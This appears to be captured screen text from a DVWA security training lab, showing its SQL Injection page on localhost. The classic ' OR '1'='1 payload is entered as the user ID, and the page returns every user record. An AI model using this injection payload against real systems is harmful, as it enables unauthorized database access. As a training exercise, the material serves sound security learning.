 localhost/DVWA/vulnerabilities/sqli/?id=%27+OR+%271%27%3D%271&Submit=Submit#
Classes Bookmarks UploadHaven - File... Online Tuition Teac... Gmail YouTube Maps Advanced Learning... Database Managem... Course Modules: A... simple-Linear-Regre...
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
User ID: ' OR '1'='1 Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/